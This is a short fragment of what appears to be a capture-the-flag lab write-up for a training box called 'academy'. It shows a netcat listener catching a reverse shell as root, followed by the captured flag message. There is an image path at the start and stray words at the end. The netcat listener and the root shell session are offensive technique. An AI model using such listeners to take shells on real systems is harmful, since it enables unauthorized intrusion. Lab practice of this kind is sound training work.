 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 53910
bash: cannot set terminal process group (11855): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# pwd
pwd
/root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#
Installing
Using